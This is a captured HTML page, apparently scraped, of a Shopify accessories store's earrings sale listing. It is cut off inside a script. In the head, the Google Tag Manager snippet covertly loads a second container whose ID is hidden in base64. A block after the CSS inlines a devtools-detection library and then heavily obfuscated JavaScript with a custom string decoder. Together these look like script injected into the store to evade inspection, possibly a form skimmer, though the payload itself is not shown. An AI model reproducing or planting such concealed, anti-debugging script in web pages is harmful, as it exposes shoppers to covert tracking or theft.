

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://danaherbert.com/collections/sale/earrings
body_size: 46202
content:
<!doctype html>
<html class="no-js" lang="en" dir="ltr">
<head>
    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;
    var u='https://www.googletagmanager.com/gtm.js?id=';j.src=
    u+i+dl;f.parentNode.insertBefore(j,f);var o=atob('R1RNLVRLSDJMQlpK');
    j=d.createElement(s);j.async=true;j.src=u+o+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-KBGSWNM');</script>
    <!-- End Google Tag Manager -->
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <meta name="theme-color" content="#111111">
  <link rel="canonical" href="https://danaherbert.com/collections/sale/earrings">
  <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
  <link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>
  <link rel="dns-prefetch" href="https://productreviews.shopifycdn.com">
  <link rel="dns-prefetch" href="https://ajax.googleapis.com">
  <link rel="dns-prefetch" href="https://maps.googleapis.com">
  <link rel="dns-prefetch" href="https://maps.gstatic.com"><link rel="shortcut icon" href="//danaherbert.com/cdn/shop/files/DH_32x32.png?v=1723121247" type="image/png" /><title>Sale | Discount Accessories | Dana Herbert Accessories
 &ndash; Tagged &quot;Earrings&quot;</title>
<meta name="description" content="Find amazing deals on accessories for women. Choose from make up bags, jewelry, heat wraps, home products, scarves &amp; more at discounted prices."><meta property="og:site_name" content="Dana Herbert Accessories">
  <meta property="og:url" content="https://danaherbert.com/collections/sale/earrings">
  <meta property="og:title" content="Sale | Discount Accessories | Dana Herbert Accessories">
  <meta property="og:type" content="website">
  <meta property="og:description" content="Find amazing deals on accessories for women. Choose from make up bags, jewelry, heat wraps, home products, scarves &amp; more at discounted prices."><meta name="twitter:site" content="@">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="Sale | Discount Accessories | Dana Herbert Accessories">
  <meta name="twitter:description" content="Find amazing deals on accessories for women. Choose from make up bags, jewelry, heat wraps, home products, scarves &amp; more at discounted prices.">
<style data-shopify>@font-face {
  font-family: "Tenor Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//danaherbert.com/cdn/fonts/tenor_sans/tenorsans_n4.966071a72c28462a9256039d3e3dc5b0cf314f65.woff2") format("woff2"),
       url("//danaherbert.com/cdn/fonts/tenor_sans/tenorsans_n4.2282841d948f9649ba5c3cad6ea46df268141820.woff") format("woff");
}

  @font-face {
  font-family: Outfit;
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url("//danaherbert.com/cdn/fonts/outfit/outfit_n3.8c97ae4c4fac7c2ea467a6dc784857f4de7e0e37.woff2") format("woff2"),
       url("//danaherbert.com/cdn/fonts/outfit/outfit_n3.b50a189ccde91f9bceee88f207c18c09f0b62a7b.woff") format("woff");
}


  @font-face {
  font-family: Outfit;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//danaherbert.com/cdn/fonts/outfit/outfit_n6.dfcbaa80187851df2e8384061616a8eaa1702fdc.woff2") format("woff2"),
       url("//danaherbert.com/cdn/fonts/outfit/outfit_n6.88384e9fc3e36038624caccb938f24ea8008a91d.woff") format("woff");
}

  
  
</style><link href="//danaherbert.com/cdn/shop/t/22/assets/theme.css?v=53707491428878119201760121615" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>:root {
    --typeHeaderPrimary: "Tenor Sans";
    --typeHeaderFallback: sans-serif;
    --typeHeaderSize: 36px;
    --typeHeaderWeight: 400;
    --typeHeaderLineHeight: 1;
    --typeHeaderSpacing: 0.0em;

    --typeBasePrimary:Outfit;
    --typeBaseFallback:sans-serif;
    --typeBaseSize: 18px;
    --typeBaseWeight: 300;
    --typeBaseSpacing: 0.025em;
    --typeBaseLineHeight: 1.4;
    --typeBaselineHeightMinus01: 1.3;

    --typeCollectionTitle: 18px;

    --iconWeight: 2px;
    --iconLinecaps: miter;

    
        --buttonRadius: 0;
    

    --colorGridOverlayOpacity: 0.1;
    }

    .placeholder-content {
    background-image: linear-gradient(100deg, #ffffff 40%, #f7f7f7 63%, #ffffff 79%);
    }</style><div><script>!function(t,n){"object"==typeof exports&&"object"==typeof module?module.exports=n():"function"==typeof define&&define.amd?define([],n):"object"==typeof exports?exports.devtoolsDetector=n():t.devtoolsDetector=n()}("undefined"!=typeof self?self:this,function(){return function(t){var n={};function e(r){if(n[r])return n[r].exports;var i=n[r]={i:r,l:!1,exports:{}};return t[r].call(i.exports,i,i.exports,e),i.l=!0,i.exports}return e.m=t,e.c=n,e.d=function(t,n,r){e.o(t,n)||Object.defineProperty(t,n,{configurable:!1,enumerable:!0,get:r})},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},e.p="",e(e.s=5)}([function(t,n,e){"use strict";var r;e.d(n,"c",function(){return u}),e.d(n,"d",function(){return c}),e.d(n,"b",function(){return a}),e.d(n,"f",function(){return f}),e.d(n,"a",function(){return s}),e.d(n,"e",function(){return l});var i="undefined"==typeof window,o=i?"":navigator.userAgent,u=!i&&("InstallTrigger"in window||/firefox/i.test(o)),c=!i&&(/trident/i.test(o)||/msie/i.test(o)),a=!i&&/edge/i.test(o),f=!i&&(/webkit/i.test(o)&&!a),s=!i&&(void 0!==window.chrome||/chrome/i.test(o)),l=!i&&("[object SafariRemoteNotification]"===((null===(r=window.safari)||void 0===r?void 0:r.pushNotification)||!1).toString()||/safari/i.test(o)&&!s)},function(t,n,e){"use strict";e.d(n,"b",function(){return o}),e.d(n,"c",function(){return u}),e.d(n,"a",function(){return c});var r=e(0);function i(t){if(console){if(!r.d&&!r.b)return console[t];if("log"===t||"clear"===t)return function(){for(var n=[],e=0;e<arguments.length;e++)n[e]=arguments[e];console[t].apply(console,n)}}return function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n]}}var o=i("log"),u=i("table"),c=i("clear")},function(t,n,e){"use strict";n.a=function(t){void 0===t&&(t={});for(var n=t.includes,e=void 0===n?[]:n,r=t.excludes,i=void 0===r?[]:r,o=!1,u=!1,c=0,a=e;c<a.length;c++){var f=a[c];if(!0===f){o=!0;break}}for(var s=0,l=i;s<l.length;s++){var f=l[s];if(!0===f){u=!0;break}}return o&&!u},n.b=function(t,n,e){var o=i.a[t];if(void 0===o)return!1;return Object(r.compare)(o,n,e)};var r=e(9),i=(e.n(r),e(3))},function(t,n,e){"use strict";e.d(n,"a",function(){return r});for(var r={},i=0,o=("undefined"==typeof window?"":navigator.userAgent).match(/\w+\/(\d|\.)+(\s|$)/gi)||[];i<o.length;i++){var u=o[i].split("/"),c=u[0],a=u[1];r[c]=a}},function(t,n,e){"use strict";e.d(n,"b",function(){return i}),e.d(n,"d",function(){return o}),e.d(n,"c",function(){return u}),e.d(n,"a",function(){return c}),e.d(n,"e",function(){return a});var r="undefined"==typeof window?"":navigator.userAgent,i=/ipad/i.test(r),o=/macintosh/i.test(r),u=/iphone/i.test(r),c=/android/i.test(r),a=/windows/i.test(r)},function(t,n,e){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.addListener=function(t){l.addListener(t)},n.removeListener=function(t){l.removeListener(t)},n.isLaunch=function(){return l.isLaunch()},n.launch=function(){l.launch()},n.stop=function(){l.stop()},n.setDetectDelay=function(t){l.setDetectDelay(t)};var r=e(6),i=e(7);e.d(n,"DevtoolsDetector",function(){return r.a}),e.d(n,"checkers",function(){return i});var o=e(2);e.d(n,"match",function(){return o.a}),e.d(n,"specificVersionMatch",function(){return o.b});var u=e(0);e.d(n,"isFirefox",function(){return u.c}),e.d(n,"isIE",function(){return u.d}),e.d(n,"isEdge",function(){return u.b}),e.d(n,"isWebkit",function(){return u.f}),e.d(n,"isChrome",function(){return u.a}),e.d(n,"isSafari",function(){return u.e});var c=e(1);e.d(n,"log",function(){return c.b}),e.d(n,"table",function(){return c.c}),e.d(n,"clear",function(){return c.a});var a=e(14);e.d(n,"isMobile",function(){return a.a});var f=e(3);e.d(n,"versionMap",function(){return f.a});var s=e(4);e.d(n,"isIpad",function(){return s.b}),e.d(n,"isMac",function(){return s.d}),e.d(n,"isIphone",function(){return s.c}),e.d(n,"isAndroid",function(){return s.a}),e.d(n,"isWindows",function(){return s.e});var l=new r.a({checkers:[i.elementIdChecker,i.regToStringChecker,i.functionToStringChecker,i.depRegToStringChecker,i.debuggerChecker]});n.default=l},function(t,n,e){"use strict";e.d(n,"a",function(){return o});var r=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},i=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}},o=function(){function t(t){var n=t.checkers;this._listeners=[],this._isOpen=!1,this._detectLoopStopped=!0,this._detectLoopDelay=500,this._checkers=n.slice()}return t.prototype.launch=function(){this._detectLoopDelay<=0&&this.setDetectDelay(500),this._detectLoopStopped&&(this._detectLoopStopped=!1,this._detectLoop())},t.prototype.stop=function(){this._detectLoopStopped||(this._detectLoopStopped=!0,clearTimeout(this._timer))},t.prototype.isLaunch=function(){return!this._detectLoopStopped},t.prototype.setDetectDelay=function(t){this._detectLoopDelay=t},t.prototype.addListener=function(t){this._listeners.push(t)},t.prototype.removeListener=function(t){this._listeners=this._listeners.filter(function(n){return n!==t})},t.prototype._broadcast=function(t){for(var n=0,e=this._listeners;n<e.length;n++){var r=e[n];try{r(t.isOpen,t)}catch(t){}}},t.prototype._detectLoop=function(){return r(this,void 0,void 0,function(){var t,n,e,r,o,u=this;return i(this,function(i){switch(i.label){case 0:t=!1,n="",e=0,r=this._checkers,i.label=1;case 1:return e<r.length?[4,(o=r[e]).isEnable()]:[3,6];case 2:return i.sent()?(n=o.name,[4,o.isOpen()]):[3,4];case 3:t=i.sent(),i.label=4;case 4:if(t)return[3,6];i.label=5;case 5:return e++,[3,1];case 6:return t!=this._isOpen&&(this._isOpen=t,this._broadcast({isOpen:t,checkerName:n})),this._detectLoopDelay>0?this._timer=setTimeout(function(){return u._detectLoop()},this._detectLoopDelay):this.stop(),[2]}})})},t}()},function(t,n,e){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=e(8);e.d(n,"depRegToStringChecker",function(){return r.a});var i=e(10);e.d(n,"elementIdChecker",function(){return i.a});var o=e(11);e.d(n,"functionToStringChecker",function(){return o.a});var u=e(12);e.d(n,"regToStringChecker",function(){return u.a});var c=e(13);e.d(n,"debuggerChecker",function(){return c.a})},function(t,n,e){"use strict";e.d(n,"a",function(){return s});var r=e(0),i=e(1),o=e(2),u=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},c=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}},a=/ /,f=!1;a.toString=function(){return f=!0,s.name};var s={name:"dep-reg-to-string",isOpen:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return f=!1,Object(i.c)({dep:a}),Object(i.a)(),[2,f]})})},isEnable:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return[2,Object(o.a)({includes:[!0],excludes:[r.c,r.d]})]})})}}},function(t,n,e){var r,i,o;!function(e,u){i=[],void 0===(o="function"==typeof(r=u)?r.apply(n,i):r)||(t.exports=o)}(0,function(){var t=/^v?(?:\d+)(\.(?:[x*]|\d+)(\.(?:[x*]|\d+)(\.(?:[x*]|\d+))?(?:-[\da-z\-]+(?:\.[\da-z\-]+)*)?(?:\+[\da-z\-]+(?:\.[\da-z\-]+)*)?)?)?$/i;function n(t){var n=t.replace(/^v/,"").replace(/\+.*$/,""),e=function(t,n){return-1===t.indexOf(n)?t.length:t.indexOf(n)}(n,"-"),r=n.substring(0,e).split(".");return r.push(n.substring(e+1)),r}function e(t){return isNaN(Number(t))?t:Number(t)}function r(n){if("string"!=typeof n)throw new TypeError("Invalid argument expected string");if(!t.test(n))throw new Error("Invalid argument not valid semver ('"+n+"' received)")}function i(t,i){[t,i].forEach(r);for(var o=n(t),u=n(i),c=0;c<Math.max(o.length-1,u.length-1);c++){var a=parseInt(o[c]||0,10),f=parseInt(u[c]||0,10);if(a>f)return 1;if(f>a)return-1}var s=o[o.length-1],l=u[u.length-1];if(s&&l){var d=s.split(".").map(e),p=l.split(".").map(e);for(c=0;c<Math.max(d.length,p.length);c++){if(void 0===d[c]||"string"==typeof p[c]&&"number"==typeof d[c])return-1;if(void 0===p[c]||"string"==typeof d[c]&&"number"==typeof p[c])return 1;if(d[c]>p[c])return 1;if(p[c]>d[c])return-1}}else if(s||l)return s?-1:1;return 0}var o=[">",">=","=","<","<="],u={">":[1],">=":[0,1],"=":[0],"<=":[-1,0],"<":[-1]};return i.validate=function(n){return"string"==typeof n&&t.test(n)},i.compare=function(t,n,e){!function(t){if("string"!=typeof t)throw new TypeError("Invalid operator type, expected string but got "+typeof t);if(-1===o.indexOf(t))throw new TypeError("Invalid operator, expected one of "+o.join("|"))}(e);var r=i(t,n);return u[e].indexOf(r)>-1},i})},function(t,n,e){"use strict";e.d(n,"a",function(){return l});var r=e(0),i=e(1),o=e(2),u=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},c=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}},a=!1,f=null;function s(){if(f)return f;var t=document.createElement("div");f=t;return Object.defineProperty(f,"id",{get:function(){return!0,l.name},configurable:!0}),f}var l={name:"element-id",isOpen:function(){return u(this,void 0,void 0,function(){var t;return c(this,function(n){return a=!1,t=s(),Object(i.b)(t),Object(i.a)(),[2,a]})})},isEnable:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return[2,Object(o.a)({includes:[!0],excludes:[r.d,r.b,r.c]})]})})}}},function(t,n,e){"use strict";e.d(n,"a",function(){return l});var r=e(0),i=e(1),o=e(4),u=e(2),c=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},a=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}};function f(){}var s=0;f.toString=function(){return s++,""};var l={name:"function-to-string",isOpen:function(){return c(this,void 0,void 0,function(){return a(this,function(t){return s=0,Object(i.b)(f),Object(i.a)(),[2,2===s]})})},isEnable:function(){return c(this,void 0,void 0,function(){return a(this,function(t){return[2,Object(u.a)({includes:[!0],excludes:[r.c,(o.b||o.c)&&r.a]})]})})}}},function(t,n,e){"use strict";e.d(n,"a",function(){return s});var r=e(1),i=e(0),o=e(2),u=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},c=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}},a=/ /,f=!1;a.toString=function(){return f=!0,s.name};var s={name:"reg-to-string",isOpen:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return f=!1,Object(r.b)(a),Object(r.a)(),[2,f]})})},isEnable:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return[2,Object(o.a)({includes:[!0],excludes:[i.f]})]})})}}},function(t,n,e){"use strict";e.d(n,"a",function(){return u});var r=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},i=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}};function o(){return performance?performance.now():Date.now()}var u={name:"debugger-checker",isOpen:function(){return r(this,void 0,void 0,function(){var t;return i(this,function(n){return t=o(),function(){}.constructor("debugger")(),[2,o()-t>100]})})},isEnable:function(){return r(this,void 0,void 0,function(){return i(this,function(t){return[2,!0]})})}}},function(t,n,e){"use strict";e.d(n,"a",function(){return i});var r="undefined"==typeof window?"":navigator.userAgent,i=/mobile/i.test(r)}])});var KeYg4TV,etCmxP,cYSugP,MThniC,FNg12XA,dqe_BeJ,My5uhfg,LqzjS0p,XCE_CDy,JFWNPha;const B_6_aT=[0x0,0x1,0x8,0xff,"length","undefined",0x3f,0x6,"fromCodePoint",0x7,0xc,"push",0x5b,0x1fff,0x58,0xd,0xe,0x6f];function SynvML(KeYg4TV){var etCmxP="*LMiGCkKEtjpqaUA|.hXJz3\"}#:[_S~l(!We]oQ,ducx%bV;swm6O5y+r0HBg=2YRZ$^1N?/F>TPDIn)f@<v789{&`4",cYSugP,MThniC,FNg12XA,dqe_BeJ,My5uhfg,LqzjS0p,XCE_CDy;aPH7xC9(cYSugP=""+(KeYg4TV||""),MThniC=cYSugP.length,FNg12XA=[],dqe_BeJ=B_6_aT[0x0],My5uhfg=B_6_aT[0x0],LqzjS0p=-B_6_aT[0x1]);for(XCE_CDy=B_6_aT[0x0];XCE_CDy<MThniC;XCE_CDy++){var JFWNPha=etCmxP.indexOf(cYSugP[XCE_CDy]);if(JFWNPha===-B_6_aT[0x1])continue;if(LqzjS0p<B_6_aT[0x0]){LqzjS0p=JFWNPha}else{aPH7xC9(LqzjS0p+=JFWNPha*B_6_aT[0xc],dqe_BeJ|=LqzjS0p<<My5uhfg,My5uhfg+=(LqzjS0p&B_6_aT[0xd])>B_6_aT[0xe]?B_6_aT[0xf]:B_6_aT[0x10]);do{aPH7xC9(FNg12XA.push(dqe_BeJ&B_6_aT[0x3]),dqe_BeJ>>=B_6_aT[0x2],My5uhfg-=B_6_aT[0x2])}while(My5uhfg>B_6_aT[0x9]);LqzjS0p=-B_6_aT[0x1]}}if(LqzjS0p>-B_6_aT[0x1]){FNg12XA.push((dqe_BeJ|LqzjS0p<<My5uhfg)&B_6_aT[0x3])}return UqwywzY(FNg12XA)}function IuehPF(cYSugP){if(typeof KeYg4TV[cYSugP]===B_6_aT[0x5]){return KeYg4TV[cYSugP]=SynvML(etCmxP[cYSugP])}return 